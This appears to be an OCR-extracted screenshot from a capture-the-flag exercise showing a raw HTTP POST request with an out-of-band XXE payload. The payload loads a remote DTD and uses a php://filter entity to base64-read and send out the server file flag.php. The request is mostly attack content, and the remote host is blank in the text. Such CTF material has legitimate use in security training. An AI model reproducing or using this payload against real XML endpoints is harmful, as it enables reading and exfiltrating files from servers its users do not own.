 1 POST /send.php HTTP/1.1
2 Host: week-4.hgame.lwsec.cn:31976
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/201001
Firefox/109.0
4 Accept : */*
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/xml;charset=utf-8
8 X-Requested-With : XMLHttpRequest
9 Content-Length : 322
10 Origin : http://week-4.hgame.lwsec.cn:31976
11 Connection : close
12 Referer : http://week-4.hgame.lwsec.cn:31976/
13
14 <?xml version ="1.0"?>
15 <!DOCTYPE user [
16 <!ENTITY % remote SYSTEM "http:// /test.dtd">
17 <!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=file:///var/www/html/flag.ph
p">
18 %remote;
19 %send;
20 ]>
21 <user >
<name >
123
</name >
<email >
123@123.com
</email >
<content >
123
</content >
</user >